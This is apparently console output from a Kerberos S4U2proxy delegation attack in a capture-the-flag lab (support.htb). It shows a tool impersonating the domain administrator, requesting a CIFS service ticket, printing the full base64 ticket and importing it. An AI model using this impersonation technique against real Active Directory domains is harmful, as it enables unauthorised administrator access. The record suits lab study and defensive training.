 [*] Impersonating user 'administrator' to target SPN 'cifs/attackersystem.support.htb'
[*] Building S4U2proxy request for service: 'cifs/attackersystem.support.htb'
[*] Using domain controller: dc.support.htb (::1)
[*] Sending S4U2proxy request to domain controller ::1:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/attackersystem.support.htb':
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
dGFja2Vyc3lzdGVtLnN1cHBvcnQuaHRi
[+] Ticket successfully imported!